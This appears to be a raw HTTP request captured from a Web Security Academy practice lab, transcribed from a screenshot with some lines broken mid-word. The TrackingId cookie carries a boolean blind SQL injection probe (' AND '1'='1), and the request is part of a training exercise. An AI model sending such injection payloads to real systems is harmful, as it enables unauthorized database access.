 GET /filter?category=Pets HTTP/2
Host:
0a6300e20378b1e580d6eedb00b200c2.web-security-acade
my.net
Cookie: TrackingId=aLACVVqYwLHJqH42' AND '1'='1;
session=xVYQBq1W91InsDXnFDBvlEkDGDei8Pw3
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:138.0) Gecko/20100101 Firefox/138.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer:
https://0a6300e20378b1e580d6eedb00b200c2.web-securi
ty-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers